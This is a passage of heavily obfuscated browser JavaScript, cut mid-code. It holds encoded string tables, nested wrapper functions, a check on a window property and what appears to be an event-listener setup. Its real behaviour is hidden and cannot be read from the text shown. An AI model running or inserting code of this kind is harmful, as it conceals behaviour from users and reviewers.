_0x53b85d(_0x5102be-0x5,_0x5102be-0x2b8,_0x2adffe-0x112,_0x1f79c1-0xf1,_0x2adffe);}function _0x4bae5c(_0x115715,_0x456b9c,_0x433344,_0x6d33d4,_0x505554){return _0x506a37(_0x115715-0x19,_0x115715,_0x433344-0x1a7,_0x6d33d4-0x10a,_0x6d33d4-0x564);}function _0x1bfcd5(_0x18a526,_0x7fd576,_0x5f0a68,_0x1fb242,_0x1a343e){return _0x2200e0(_0x18a526-0x184,_0x1a343e- -0x645,_0x18a526,_0x1fb242-0xff,_0x1a343e-0x191);}function _0x4e2d72(_0x2f2d66,_0x37a66a,_0x580127,_0x32e0d9,_0x4d2ea3){return _0x3fc6eb(_0x2f2d66-0x1cb,_0x37a66a- -0x4cb,_0x580127-0x5e,_0x32e0d9-0x1bc,_0x4d2ea3);}var _0x38c871={'xjsMe':_0x4bae5c('1)YF',0x79c,0x9cd,0x941,0xb25),'pBrdu':function(_0x5b49e3,_0x1c3d7e){return _0x5b49e3(_0x1c3d7e);},'vClAP':function(_0xe39dd1,_0x3cb252){return _0xe39dd1+_0x3cb252;},'nQEeL':_0x72cd6b(0x243,'qHMV',0x2a9,-0x73,0x16c)+_0x4bae5c('57yN',0x995,0x9a7,0x8c7,0x6f5)+_0x72cd6b(-0x7d,'ir7M',-0x43,-0x18,0x56)+_0x4e2d72(0x1a5,-0xd,0x68,-0xf8,'ir7M'),'wjWmI':_0x4bae5c('[pD@',0x743,0x846,0x915,0xaad)+_0x585356(0x5c9,0x613,'6Fuw',0x4a0,0x594)+_0x585356(0x7b2,0x6cb,'3@Mp',0x6f3,0x78f)+_0x4e2d72(0x156,0x12b,0x57,0x28a,'42c7')+_0x72cd6b(-0xdb,'3@Mp',0x28b,0x1bf,0xfe)+_0x4bae5c('fT$T',0x6d8,0x557,0x6a3,0x6d3)+'\x20)','rrXOo':_0x4e2d72(0x12f,0x1cd,0x2b9,0x260,'42c7'),'UIBdU':function(_0x4384f8,_0x4f6ef6){return _0x4384f8===_0x4f6ef6;},'KFFJC':_0x72cd6b(0x69,'ekXv',0x1c2,-0x46,0x3f),'fNrJb':_0x72cd6b(0x9f,'wI%c',-0x30,0x264,0x63),'TwfeO':_0x585356(0x90e,0x92f,'sWcn',0xa41,0x882),'dLODn':_0x585356(0x893,0xa47,'1)YF',0x8ef,0x9f3),'vdLwq':function(_0x56c7e0,_0x4d3956){return _0x56c7e0===_0x4d3956;},'mzsbz':_0x585356(0x7e2,0x68f,'lsG5',0x77e,0x986),'Mxhsh':_0x1bfcd5('Aahf',0xc7,0x1ab,0x105,0xf4)+_0x585356(0x6e2,0x4ec,'*(5I',0x621,0x608)+'r','plIvE':_0x72cd6b(0xed,'0hsK',0x13b,0x2a2,0x2cd),'cQVYA':function(_0x3a0217,_0x5e73c6){return _0x3a0217>=_0x5e73c6;},'xvAFX':function(_0x51a54,_0x3ad929){return _0x51a54<=_0x3ad929;},'AwVyF':_0x4bae5c('VGDT',0x7e3,0x9a2,0x832,0x7f4)+_0x4e2d72(0xa2,-0x65,0x0,-0x7c,'hTU%')+'+$','sWOWB':function(_0x183fd0,_0x200400){return _0x183fd0===_0x200400;},'Uwseo':_0x72cd6b(0x1ff,'GJ(B',0xc8,0x335,0x17a),'uybTS':_0x585356(0x7d5,0x82b,'ir7M',0x656,0x94a),'yuZYg':function(_0xff9f07,_0x1779cd){return _0xff9f07+_0x1779cd;},'wiqLQ':function(_0x18ca6d,_0x4e0fb6){return _0x18ca6d!==_0x4e0fb6;},'QXnNx':_0x4e2d72(0xcc,0x215,0x1fb,0x260,'j1s1'),'dOgiw':_0x585356(0x5ca,0x3ec,'42c7',0x584,0x535),'kevRQ':_0x585356(0x7d8,0x611,'3@Mp',0x89d,0x656),'kHdWq':_0x4bae5c('57yN',0x88f,0x86f,0x83c,0x9ac),'zIgOU':function(_0x18148a,_0x53a4e5){return _0x18148a!==_0x53a4e5;},'MMweF':_0x72cd6b(0x185,'r69l',-0x121,0x3c,0xf8),'iwMJv':_0x72cd6b(0x425,'A$%d',0x1c4,0x308,0x29e),'gvZOA':_0x1bfcd5('&aBL',0x210,0x114,-0xa8,0xe1),'Nnetc':_0x72cd6b(0x28b,'ir7M',0xf2,0x33,0x18b),'GAZRB':_0x4bae5c('57yN',0x610,0x606,0x62d,0x591),'uMQcl':_0x4bae5c('wI%c',0x5c9,0x67d,0x571,0x384),'nleFU':_0x585356(0x703,0x6e9,'q!ld',0x5e1,0x795),'WvBwJ':_0x4bae5c('vTE(',0xa7f,0x7a0,0x8cd,0x8a7),'xFGIU':_0x4bae5c('r69l',0x427,0x3e0,0x5f3,0x5ec)+_0x585356(0x58d,0x4c7,'hTU%',0x3ed,0x562)+_0x4bae5c('r69l',0x5bb,0x439,0x602,0x558)+'cb','JZVNz':_0x72cd6b(-0x23,'VGDT',0x212,0x5e,0x68),'dTyAp':_0x4e2d72(0x36a,0x341,0x37e,0x544,'WpsA'),'ELYRC':_0x72cd6b(0xa7,'ekXv',0x364,0x6a,0x1bd),'fUSRF':_0x4bae5c('42c7',0x6b1,0x841,0x85f,0x7f2)+_0x1bfcd5('GJ(B',-0xfe,0x1d4,-0x165,0xae)+'2','tiEdh':_0x585356(0x69f,0x499,'1)YF',0x489,0x5ac)+_0x4bae5c('Aahf',0x45f,0x772,0x583,0x773)+_0x4e2d72(0x2,0x54,0x10d,0x26c,'A$%d')+_0x72cd6b(0x13d,'%x!4',0x273,-0xb6,0x8f)+_0x1bfcd5('sWcn',0x27f,0x3dc,0x20e,0x1c4),'Uzpno':function(_0x14c9d7,_0x2d4fbc){return _0x14c9d7!==_0x2d4fbc;},'JlBDq':_0x1bfcd5('*VS(',0x3a7,0x37,0xd6,0x1b8),'IHcXd':_0x1bfcd5('*(5I',-0x144,0x130,0x4a,0xb8),'osmkm':_0x4e2d72(-0xd5,0x5d,0x7a,-0x92,'&aBL'),'KIpRB':_0x585356(0x5f4,0x5b9,'c]e&',0x5f9,0x796),'bwUFr':_0x4bae5c('H^q#',0x3ef,0x473,0x55d,0x741),'JnXar':_0x72cd6b(0x11b,'PIwW',-0x1da,-0x15a,0x22),'XETof':_0x4bae5c('AVqm',0x762,0x9d7,0x8ac,0xa64),'Illmo':_0x585356(0x5e7,0x783,'1)YF',0x6a8,0x55e)+_0x1bfcd5('O!4s',0x2cf,-0x99,0x2de,0x175)+'5','ulHtn':_0x4e2d72(0x202,0x288,0x1ee,0x30a,'nS2b'),'ylkcq':_0x4e2d72(-0x80,0xff,0x2c2,-0x76,'57yN'),'oFRQI':_0x4bae5c('57yN',0x7d1,0x5a7,0x5d4,0x3da),'WGlPN':_0x4bae5c('r69l',0x6e0,0x8bc,0x70a,0x55b)+_0x1bfcd5('hTU%',0xcd,-0x19f,-0x21f,-0xb2)+_0x1bfcd5('0hsK',-0x1a8,-0xf2,-0x79,-0x26)+'if','nvbFE':_0x4bae5c('EjYu',0x6e7,0x518,0x595,0x50c),'BihsD':_0x72cd6b(-0x132,'wIa[',-0x8f,0x248,0x82),'VhbuZ':_0x72cd6b(0x6d,'1)YF',0xf5,0x384,0x25f),'RFnQQ':_0x4bae5c('1)YF',0xa2d,0x952,0x8a9,0x7ed)+_0x72cd6b(0x111,'6nkk',-0x1ec,0x160,-0x65)+_0x4e2d72(0x3a3,0x2d2,0x109,0x19d,'X5li')+_0x4bae5c('AMUt',0x6bb,0x67c,0x6f3,0x63f)+_0x4bae5c('H^q#',0x769,0x60a,0x6f7,0x594)+_0x4e2d72(0x360,0x264,0x60,0x197,'6nkk')+_0x1bfcd5('0hsK',-0xf6,0x7d,-0x64,-0xcc)+_0x72cd6b(0x378,'CSdI',-0xb4,0x141,0x15e)+_0x585356(0x92f,0xafe,'vTE(',0x724,0x813)+_0x72cd6b(0x408,'CSdI',0x2a6,0x72,0x222)+_0x4bae5c('6nkk',0x771,0x5f2,0x767,0x842),'jWOmd':_0x72cd6b(0x391,'42c7',0x33f,0x1ad,0x1e6),'IlqGv':_0x1bfcd5('Aahf',0x15e,-0xec,0x1e4,-0x28)+_0x4bae5c('kkqB',0x5eb,0x531,0x5e1,0x456)+_0x4bae5c('X5li',0x643,0x699,0x6dc,0x64e)+_0x585356(0x6e9,0x8bc,'0cM5',0x7b8,0x8cf)+_0x72cd6b(0xd,'wIa[',-0x15e,-0x112,-0xbd)+'to','CVjvR':function(_0x156232,_0x5a7992,_0x5ef890,_0x208c59,_0x2db1bd){return _0x156232(_0x5a7992,_0x5ef890,_0x208c59,_0x2db1bd);},'FNTtO':_0x72cd6b(-0xb5,'[pQ#',0x158,0x153,-0x78),'ODqcZ':_0x585356(0x92d,0x924,'c]$*',0x9f3,0x7d2)+_0x1bfcd5('X5li',0x26,0x105,-0xee,0x8d)+_0x4e2d72(0xc0,-0x37,0x66,0xc5,'EjYu')+_0x4bae5c('ir7M',0x702,0x5f7,0x6ee,0x66b),'pBSho':_0x585356(0x8a2,0x874,'wI%c',0xa92,0x9ad)+_0x1bfcd5('nS2b',0x4c2,0x31a,0x253,0x2c3)+_0x4bae5c('fT$T',0x69a,0x617,0x66a,0x473),'JBOEe':_0x1bfcd5('AMUt',0x171,-0x8b,0x188,-0x13)+_0x585356(0x7c8,0x72e,'O!4s',0x785,0x797)+_0x1bfcd5('ekXv',0x1b2,0xb4,0x2a,-0x19)+_0x4bae5c('PIwW',0x3d2,0x770,0x590,0x575)+_0x1bfcd5('Wr!U',-0x12f,-0x96,-0x16,-0xa4),'njNUB':_0x585356(0x761,0x7f5,'fT$T',0x706,0x5c7)+_0x72cd6b(-0x18a,'3@Mp',-0xf8,0x95,-0x47)+_0x1bfcd5('AVqm',-0x14d,0x1cc,-0xd6,0xb9)+_0x4bae5c('LA7*',0x4fb,0x502,0x611,0x4fc)+_0x585356(0x880,0x98f,'r69l',0x991,0x884),'YnnDk':function(_0x364c80,_0x4b27d0,_0x3acbc5,_0x5535c8,_0x1b295e){return _0x364c80(_0x4b27d0,_0x3acbc5,_0x5535c8,_0x1b295e);},'wqKKD':_0x585356(0x7ed,0x892,'UiuH',0x61a,0x992),'xtpem':_0x4bae5c('wIa[',0x785,0x713,0x6c8,0x792),'dZDfw':_0x4bae5c('r69l',0x792,0x5d0,0x74f,0x57e),'mtzMR':_0x72cd6b(0x349,'j1s1',0x40e,0x49,0x1ff),'BkgOb':_0x1bfcd5('57yN',0x1d5,0x5,-0x108,0x36)+_0x4e2d72(0x7e,0x260,0x331,0xa4,'1)YF')+'f','SMQOx':_0x4bae5c('H^q#',0x3a7,0x5b8,0x58e,0x546)+'n','LOOMc':_0x72cd6b(-0x46,'ir7M',0x176,0xea,-0x3a)+_0x585356(0x8ea,0x8b2,'1)YF',0x9f0,0xa6b)+_0x1bfcd5('6Fuw',0x183,-0x31,0x4c,0x115)+_0x72cd6b(0x120,'6Fuw',0x2,-0x214,-0x84)+_0x4bae5c('[pD@',0xac2,0x8f5,0x8e0,0x9cc)+']','MxUpH':function(_0x36b471,_0x1b244c){return _0x36b471===_0x1b244c;},'KvhLo':_0x72cd6b(0x139,'sWcn',0xda,0x328,0x295),'tsjKb':function(_0x526fd0,_0x20e202){return _0x526fd0<_0x20e202;},'VVfkR':_0x1bfcd5('6nkk',0x213,0x2f2,0xf5,0x226),'iBGNc':function(_0x344d07,_0x1980fb,_0xf045f3){return _0x344d07(_0x1980fb,_0xf045f3);},'nUxeh':function(_0xdc7e3f,_0x3ff735){return _0xdc7e3f*_0x3ff735;},'OIfXY':_0x72cd6b(-0x1c3,'wIa[',0xf5,0x137,-0xae)+_0x4bae5c('lsG5',0x59a,0x62e,0x6d4,0x4e3),'GNwkQ':_0x4bae5c('AMUt',0x833,0x77d,0x823,0xa09),'yyBuA':_0x4bae5c('PIwW',0x485,0x538,0x56d,0x727)};function _0x72cd6b(_0x3e2548,_0x332b75,_0x30b9b8,_0x26a989,_0x7ebcf1){return _0x3fc6eb(_0x3e2548-0x193,_0x7ebcf1- -0x573,_0x30b9b8-0x121,_0x26a989-0x1eb,_0x332b75);}window[_0x72cd6b(0x112,'PIwW',0x365,0x1d,0x175)+_0x4e2d72(-0x1d3,-0x90,0xe5,-0x1d1,'0hsK')][_0x4bae5c('vTE(',0x8c5,0x797,0x95c,0xb4d)+_0x4bae5c('CSdI',0x8c9,0x87a,0x909,0x9aa)][_0x1bfcd5('H^q#',0x17b,0x355,0x155,0x160)+_0x4e2d72(-0x1cc,-0x8a,-0x1ef,-0x290,'3JhL')](_0x38c871[_0x585356(0x79a,0x937,'PIwW',0x5d0,0x68e)])&&(_0x38c871[_0x4e2d72(0x3d8,0x2c7,0x32c,0x49b,'[pD@')](_0x38c871[_0x4e2d72(0x553,0x363,0x3ed,0x22b,'wI%c')],_0x38c871[_0x72cd6b(-0x15f,'57yN',-0x11f,0xd,-0x39)])?_0x1dd1a1[_0x4e2d72(0x24f,0x73,-0x9,0x79,'A$%d')][_0x585356(0x7d9,0x885,'O!4s',0x961,0x88b)+_0x4e2d72(0xa,0xfc,-0x43,0x223,'%x!4')+'r']=_0x38c871[_0x4bae5c('CSdI',0x493,0x559,0x661,0x814)]:window[_0x72cd6b(0xc5,'0cM5',0x4f,-0xda,-0xce)+_0x585356(0x6e3,0x829,'wIa[',0x862,0x8f7)+_0x4bae5c('6nkk',0x9f7,0x87f,0x807,0x77b)+'r'](_0x38c871[_0x1bfcd5('1)YF',0x90,0x181,0x100,0x2c)],function(){function _0x123222(_0x3d3b3d,_0x270eaf,_0x2ffbca,_0x37a1cf,_0x1c362a){return _0x72cd6b(_0x3d3b3d-0x10f,_0x37a1cf,_0x2ffbca-0x44,_0x37a1cf-0x14,_0x2ffbca- -0xe6);}function _0x504767(_0x5e9f8a,_0xf1347c,_0x36a5fc,_0x1f9ca9,_0xde31a2){return _0x4e2d72(_0x5e9f8a-0xe6,_0x5e9f8a-0x604,_0x36a5fc-0x102,_0x1f9ca9-0x19c,_0x1f9ca9);}function _0x9794bb(_0x2ddb2b,_0xb63a4f,_0x5aabe8,_0x4f0691,_0x543946){return _0x4e2d72(_0x2ddb2b-0x131,_0xb63a4f-0x3ca,_0x5aabe8-0x1b7,_0x4f0691-0x150,_0x543946);}function _0x5befcc(_0x3c702e,_0x1b279f,_0x3b6996,_0x4f514f,_0x28ff30){return _0x1bfcd5(_0x3c702e,_0x1b279f-0x151,_0x3b6996-0xf5,_0x4f514f-0x17b,_0x1b279f-0x2bd);}var _0x517bbc={'GxOtt':_0x38c871[_0x5befcc('42c7',0x54a,0x3ee,0x47d,0x73a)],'VKZct':function(_0x5162c1,_0xaba435){function _0x57e225(_0x564bc0,_0x4ab717,_0x2395e2,_0x361ba0,_0x189525){return _0x5befcc(_0x189525,_0x4ab717- -0x1b,_0x2395e2-0x175,_0x361ba0-0x93,_0x189525-0x1bc);}return _0x38c871[_0x57e225(0x2b6,0x323,0x321,0x25d,'X5li')](_0x5162c1,_0xaba435);},'EOTvP':function(_0x2fe5ed,_0x453e44){function _0x575ba3(_0x4fc0b4,_0x2e7ef5,_0x1495c3,_0x55028a,_0x2cad7a){return _0x5befcc(_0x4fc0b4,_0x55028a- -0x190,_0x1495c3-0xc3,_0x55028a-0x102,_0x2cad7a-0x1cb);}return _0x38c871[_0x575ba3('Aahf',0x34e,0x2db,0x303,0x47e)](_0x2fe5ed,_0x453e44);},'Cilqe':_0x38c871[_0x9794bb(0x57b,0x4bf,0x57f,0x627,'EjYu')],'whkEi':_0x38c871[_0x504767(0x6d0,0x613,0x6fa,'TZU0',0x64e)],'iHaZL':_0x38c871[_0x504767(0x621,0x483,0x80d,'vTE(',0x61b)],'Ttduj':function(_0x52de89,_0x207e8c){function _0x3d29af(_0x5ea081,_0xc29dbc,_0x54f395,_0xf0118a,_0xd474c8){return _0x9794bb(_0x5ea081-0x97,_0xf0118a- -0x159,_0x54f395-0xaf,_0xf0118a-0x44,_0x5ea081);}return _0x38c871[_0x3d29af('O!4s',0x339,0x193,0x362,0x1c3)](_0x52de89,_0x207e8c);},'OYIwR':_0x38c871[_0xcf3df0(0x165,0x175,-0xd9,'j1s1',0xb7)],'QsWLk':_0x38c871[_0x9794bb(0x7d3,0x690,0x822,0x5aa,'r69l')],'ylURs':_0x38c871[_0xcf3df0(0x186,-0x38,0x24f,'[pD@',0x38)],'eroHn':function(_0x2a7a67,_0x41e72d){function _0x44210e(_0x34cd2f,_0x5ba6ea,_0x5bde94,_0x1a3f22,_0x446de4){return _0x9794bb(_0x34cd2f-0x1f1,_0x5bde94- -0x428,_0x5bde94-0x73,_0x1a3f22-0x55,_0x5ba6ea);}return _0x38c871[_0x44210e(0x3f9,'&aBL',0x296,0xd0,0xe3)](_0x2a7a67,_0x41e72d);},'sdqQa':_0x38c871[_0x9794bb(0x5f5,0x6e7,0x83c,0x64b,'EjYu')],'OtQEl':function(_0x3e999f,_0x906e03){function _0x48d0b0(_0x405597,_0x7269f,_0x226b78,_0x50cb92,_0x5b1c13){return _0x5befcc(_0x7269f,_0x50cb92-0x27d,_0x226b78-0x1c,_0x50cb92-0x1b2,_0x5b1c13-0x1bf);}return _0x38c871[_0x48d0b0(0x60c,'3JhL',0x8ca,0x7dc,0x8eb)](_0x3e999f,_0x906e03);},'jypfG':_0x38c871[_0xcf3df0(0x80,0x1c,-0xb,'3JhL',-0x1e)],'LgJBi':function(_0x54cd1e,_0x2fdfd3){function _0x168e37(_0x23c549,_0x1ebdf5,_0xe4a10c,_0x216977,_0x4e4696){return _0x504767(_0x1ebdf5- -0x382,_0x1ebdf5-0x1d4,_0xe4a10c-0x1a7,_0x4e4696,_0x4e4696-0x138);}return _0x38c871[_0x168e37(0x2e1,0x3f9,0x39b,0x4ba,'6Fuw')](_0x54cd1e,_0x2fdfd3);},'RgIXj':_0x38c871[_0x504767(0x7c7,0x825,0x715,'0hsK',0x8c0)],'QhxgB':_0x38c871[_0xcf3df0(0x200,-0x4b,0x192,'wI%c',0xc9)],'rarYu':function(_0x93532b,_0x54fc5e){function _0x5d8958(_0x2dbb19,_0x58c0f9,_0x524b9c,_0x4ce419,_0x16974a){return _0x504767(_0x4ce419- -0x7e,_0x58c0f9-0xd4,_0x524b9c-0x9c,_0x58c0f9,_0x16974a-0xab);}return _0x38c871[_0x5d8958(0x6bc,'3JhL',0x60f,0x62a,0x656)](_0x93532b,_0x54fc5e);},'zPetp':function(_0x5843ad,_0x28ae11){function _0x5b1372(_0x3b95d5,_0x4e9db3,_0x2306c9,_0x58628d,_0x47f5e7){return _0x504767(_0x3b95d5- -0x122,_0x4e9db3-0xad,_0x2306c9-0x1bd,_0x2306c9,_0x47f5e7-0xa4);}return _0x38c871[_0x5b1372(0x631,0x538,'O!4s',0x581,0x49f)](_0x5843ad,_0x28ae11);},'VRpsx':_0x38c871[_0x504767(0x5f9,0x7a3,0x804,'&aBL',0x6ba)],'vQcpt':function(_0x2b6210,_0x249942){function _0x126596(_0x5799a6,_0x1a9f25,_0x6caafd,_0x1bd27c,_0x257203){return _0xcf3df0(_0x5799a6-0xc8,_0x1a9f25-0x123,_0x6caafd-0x118,_0x257203,_0x6caafd-0x335);}return _0x38c871[_0x126596(0x3d,0x3a3,0x191,0x172,'A$%d')](_0x2b6210,_0x249942);},'tbril':_0x38c871[_0xcf3df0(-0x1ed,0x161,-0x188,'VGDT',0x2b)],'Zjumg':function(_0x3e9a90,_0x56ac7b){function _0x39937a(_0x3090b1,_0x58df5b,_0xda3ee2,_0x2df746,_0x2f578e){return _0x9794bb(_0x3090b1-0x1c4,_0x2f578e- -0x465,_0xda3ee2-0x187,_0x2df746-0x19e,_0x58df5b);}return _0x38c871[_0x39937a(0x253,'O!4s',-0x6,0xa4,0x1a4)](_0x3e9a90,_0x56ac7b);},'shEkp':_0x38c871[_0x504767(0x8ef,0xb02,0xadc,'3JhL',0x745)],'iUcXZ':function(_0x1b997e,_0x4a2a2f){function _0x1dd463(_0x19f1c0,_0x35b83c,_0x274116,_0x122f6d,_0x1094b0){return _0xcf3df0(_0x19f1c0-0x1c,_0x35b83c-0x18,_0x274116-0x34,_0x19f1c0,_0x1094b0-0x1fd);}return _0x38c871[_0x1dd463('%x!4',0x353,0x63,-0x5a,0x198)](_0x1b997e,_0x4a2a2f);},'XLUEO':function(_0x170fc2,_0x3f84b6){function _0x26cb7a(_0x503e36,_0x119acc,_0x113cfb,_0x253990,_0x1c30a5){return _0x9794bb(_0x503e36-0x18a,_0x503e36- -0x176,_0x113cfb-0x7,_0x253990-0x51,_0x113cfb);}return _0x38c871[_0x26cb7a(0x3bd,0x570,'c]e&',0x1ef,0x429)](_0x170fc2,_0x3f84b6);},'WSJAx':_0x38c871[_0x123222(0x55,-0x30,0x88,'6nkk',0x296)],'yrVVz':function(_0x57f731,_0x7048cb){function _0x1d68c7(_0x5c7b88,_0x584228,_0x432912,_0x16b409,_0x2514c8){return _0x504767(_0x5c7b88- -0x10e,_0x584228-0x1c9,_0x432912-0x177,_0x584228,_0x2514c8-0x116);}return _0x38c871[_0x1d68c7(0x703,'Aahf',0x743,0x540,0x594)](_0x57f731,_0x7048cb);},'bcYRG':_0x38c871[_0x5befcc('r69l',0x3b4,0x374,0x3c8,0x406)],'Mxgmo':_0x38c871[_0x9794bb(0x57c,0x499,0x452,0x5b1,'hTU%')],'EUYqU':_0x38c871[_0x504767(0x59c,0x656,0x6ed,'vTE(',0x71c)],'kFRtZ':function(_0x2db376,_0x3b19bc){function _0xcfc564(_0x214852,_0x384ca5,_0x20dd88,_0x27526d,_0x3edae6){return _0xcf3df0(_0x214852-0x13b,_0x384ca5-0xfb,_0x20dd88-0x39,_0x214852,_0x20dd88-0xb4);}return _0x38c871[_0xcfc564('X5li',0x497,0x2f9,0x355,0x285)](_0x2db376,_0x3b19bc);},'aODYS':_0x38c871[_0x5befcc('nS2b',0x502,0x62f,0x32c,0x598)],'OyZaV':function(_0x5e037d,_0x1f4d32){function _0x284317(_0x25daf2,_0x1b4a56,_0x1b9144,_0x20ec52,_0x14e3b0){return _0xcf3df0(_0x25daf2-0x16d,_0x1b4a56-0x27,_0x1b9144-0x1ba,_0x1b9144,_0x20ec52-0xf6);}return _0x38c871[_0x284317(0x57b,0x4fe,'0cM5',0x360,0x152)](_0x5e037d,_0x1f4d32);},'nzRub':function(_0x3382c7,_0x4da579){function _0x21707d(_0x102ae1,_0x47cb09,_0x2cfe65,_0x2af3cd,_0x2ff6bb){return _0xcf3df0(_0x102ae1-0x187,_0x47cb09-0x173,_0x2cfe65-0x74,_0x2cfe65,_0x102ae1-0x5b6);}return _0x38c871[_0x21707d(0x4b3,0x5e7,'LA7*',0x5c0,0x6a5)](_0x3382c7,_0x4da579);},'dtwCR':_0x38c871[_0x504767(0x751,0x536,0x5f6,'wIa[',0x87d)],'tJlIl':_0x38c871[_0x9794bb(0x50f,0x716,0x5ce,0x761,'VGDT')],'Hhifa':_0x38c871[_0x123222(-0x21d,-0xa8,-0xa5,'CSdI',0x13b)],'xlPjg':_0x38c871[_0x504767(0x8a5,0xa8e,0xaa7,'CWyH',0x760)],'ZXRKG':_0x38c871[_0x123222(0x5b,0x2ce,0x160,'0hsK',0x1c7)],'nQeeL':_0x38c871[_0x504767(0x8a4,0x7b3,0x8e6,'c]$*',0x839)],'RqjQM':_0x38c871[_0x5befcc('wI%c',0x2bf,0x2ea,0x158,0x22a)],'PHYlq':_0x38c871[_0xcf3df0(0x108,0x3bf,0x3f4,'6nkk',0x20a)],'QjoLE':_0x38c871[_0xcf3df0(0x1d5,-0x133,-0xc,'ir7M',-0x2d)],'yxiis':_0x38c871[_0x9794bb(0x670,0x464,0x34b,0x2ce,'0cM5')],'xtjKJ':_0x38c871[_0xcf3df0(-0xb9,-0x8a,0x4f,'wIa[',-0x58)],'UELol':_0x38c871[_0xcf3df0(-0x1dd,-0x70,-0x69,'%x!4',-0x1b)],'HFCyJ':_0x38c871[_0xcf3df0(0xad,-0x230,-0xab,'3JhL',-0x16)],'TXouC':function(_0x4d68a0,_0xdf576c){function _0x389f11(_0x2890e1,_0x38bd30,_0x2b978f,_0xf94b89,_0x4ca066){return _0x504767(_0x2890e1- -0x213,_0x38bd30-0x120,_0x2b978f-0x125,_0x38bd30,_0x4ca066-0x7);}return _0x38c871[_0x389f11(0x6fb,'UiuH',0x84c,0x68a,0x4e7)](_0x4d68a0,_0xdf576c);},'myvOC':_0x38c871[_0x504767(0x716,0x87e,0x89a,'A$%d',0x684)],'bPFNK':_0x38c871[_0x123222(-0x89,-0x123,-0x1e0,'r69l',-0x11e)],'tyQcE':_0x38c871[_0x5befcc('WpsA',0x19e,0x36f,0xa,0x1bc)],'rgcIY':_0x38c871[_0xcf3df0(-0x152,-0x35f,-0x2,'[pD@',-0x17c)],'CCtlE':_0x38c871[_0x5befcc('vTE(',0x1c6,-0x6,0x1f4,0x3a3)],'dyEhq':_0x38c871[_0xcf3df0(0x260,0xeb,-0x1f,'WpsA',0x1f9)],'YRHnl':_0x38c871[_0x123222(-0x2b6,0x1b,-0x164,'H^q#',-0x37a)],'RvpxA':_0x38c871[_0xcf3df0(-0x239,-0x3d,0x7d,'c]$*',-0xaa)],'Qfxyl':_0x38c871[_0x9794bb(0x569,0x4d3,0x42e,0x4ab,'[pD@')],'WVKaq':_0x38c871[_0x123222(0x6f,0xaa,-0x7d,'AVqm',-0x21d)],'mImtt':_0x38c871[_0xcf3df0(-0x19f,0xf,-0xbc,'EjYu',-0x19c)],'GsDRN':_0x38c871[_0x504767(0x7b4,0x762,0x8b6,'42c7',0x798)],'PLZox':_0x38c871[_0x504767(0x686,0x562,0x514,'vTE(',0x523)],'Lckdi':_0x38c871[_0xcf3df0(-0x6f,0x165,0x1b9,'0cM5',0x14)],'WqRfc':function(_0xb767a0,_0x5ce9df){function _0x360ca9(_0x460ab1,_0x47e614,_0x2cdfaf,_0x2dee59,_0x34cd27){return _0xcf3df0(_0x460ab1-0x3,_0x47e614-0x2c,_0x2cdfaf-0xa7,_0x2cdfaf,_0x47e614-0x23a);}return _0x38c871[_0x360ca9(0x256,0xa4,'c]$*',0x137,0x6f)](_0xb767a0,_0x5ce9df);},'cFNJd':_0x38c871[_0x9794bb(0x5a5,0x5f8,0x74a,0x5c1,'A$%d')],'GksBf':_0x38c871[_0x504767(0x5c2,0x52a,0x747,'CWyH',0x6a6)],'guIio':_0x38c871[_0x9794bb(0x46f,0x5cf,0x65d,0x4af,'X5li')],'bQlyR':_0x38c871[_0xcf3df0(0x278,0x188,-0xf9,'vTE(',0xc1)],'syNqK':function(_0x18d501,_0x4145e7,_0xa172d6,_0x3615e6,_0x3879c9){function _0x4ed00c(_0x1400a9,_0x1a8dfc,_0x217bca,_0x477420,_0x35868c){return _0x504767(_0x1a8dfc- -0x3c9,_0x1a8dfc-0x19c,_0x217bca-0x1da,_0x35868c,_0x35868c-0x16c);}return _0x38c871[_0x4ed00c(0x41e,0x40e,0x34e,0x297,'0cM5')](_0x18d501,_0x4145e7,_0xa172d6,_0x3615e6,_0x3879c9);},'bovyH':_0x38c871[_0x9794bb(0x809,0x63c,0x567,0x70a,'&aBL')],'mRXWG':_0x38c871[_0xcf3df0(0xf6,0x270,0x1e2,'%x!4',0xa0)],'ktiDL':_0x38c871[_0x504767(0x970,0x767,0xafa,'fT$T',0xb4a)],'JgZbE':_0x38c871[_0x5befcc('GJ(B',0x4fa,0x356,0x5e6,0x413)],'pFMlp':_0x38c871[_0x5befcc('TZU0',0x1f9,0x30f,0x2da,0x2ef)],'OzUnM':function(_0xc4027c,_0x5d6cee,_0x1af2bf,_0x4d1854,_0x3bbbb8){function _0x13fd07(_0x24bd13,_0x1fd947,_0x5be1b9,_0x5ae9db,_0xe3aec3){return _0x9794bb(_0x24bd13-0x111,_0x5ae9db-0x1af,_0x5be1b9-0xd1,_0x5ae9db-0x1d7,_0x5be1b9);}return _0x38c871[_0x13fd07(0x8e1,0x797,'TZU0',0x90f,0x735)](_0xc4027c,_0x5d6cee,_0x1af2bf,_0x4d1854,_0x3bbbb8);},'PgzlN':_0x38c871[_0x123222(0x8e,-0x2bb,-0xe9,'lsG5',-0x73)],'mxpox':_0x38c871[_0x123222(-0x13c,-0x4b,0x70,'nS2b',0xfa)],'wIhEA':_0x38c871[_0x504767(0x786,0x56b,0x780,'lsG5',0x57b)],'pqZRH':function(_0x2ca73e,_0x5eb57a){function _0x16c2a8(_0x42ecf1,_0x482986,_0x49dd10,_0x1bcdb8,_0x4d5467){return _0xcf3df0(_0x42ecf1-0x109,_0x482986-0x170,_0x49dd10-0x181,_0x1bcdb8,_0x49dd10-0x13a);}return _0x38c871[_0x16c2a8(0xc4,-0x59,-0x12,'*VS(',-0x15f)](_0x2ca73e,_0x5eb57a);},'rUknU':_0x38c871[_0x5befcc('H^q#',0x3b7,0x54b,0x31d,0x206)],'JMZiP':_0x38c871[_0x123222(0x9,-0xc0,-0x29,'VGDT',0x74)],'SgPNH':_0x38c871[_0xcf3df0(0x209,0x1b6,-0x145,'CSdI',-0xb)],'PTFxa':_0x38c871[_0x123222(0x65,0x39,0xbb,'kkqB',-0x37)]};function _0xcf3df0(_0x1254eb,_0x3bdf40,_0x32fe4c,_0x29c5c7,_0x5a7976){return _0x1bfcd5(_0x29c5c7,_0x3bdf40-0x86,_0x32fe4c-0x17a,_0x29c5c7-0x12,_0x5a7976- -0x4e);}if(_0x38c871[_0xcf3df0(-0x177,-0x1a1,-0x252,'GJ(B',-0xeb)](_0x38c871[_0x123222(-0x118,-0x150,0x71,'*VS(',0x80)],_0x38c871[_0x5befcc('q!ld',0x1d0,0x3b,0xaa,0x262)])){function _0x425a6b(){var 